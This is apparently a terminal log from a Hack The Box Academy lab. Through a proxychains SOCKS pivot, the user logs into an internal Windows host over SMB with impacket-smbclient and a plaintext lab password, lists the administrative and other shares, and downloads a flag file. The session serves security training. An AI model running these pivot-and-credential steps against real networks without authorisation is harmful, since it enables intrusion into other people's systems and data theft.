 ~/hack-the-box/academy-htb/using-crackmapexec/proxychains-with-cme master ?1 10.10.15.189 81.56.107.105 21:57:51
proxychains impacket-smbclient  grace:'Inlanefreight01!'@172.16.1.10
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:445  ...  OK
Type help for list of commands
# ls
[-] No share selected
# shares
ADMIN$
C$
D$
flag
HR
IPC$
IT
IT-Tools
NETLOGON
SYSVOL
# use flag
# ls
drw-rw-rw-          0  Sat Dec  3 11:29:56 2022 .
drw-rw-rw-          0  Sat Dec  3 11:29:56 2022 ..
-rw-rw-rw-         23  Sat Dec  3 11:29:56 2022 flag.txt
# get flag.txt
#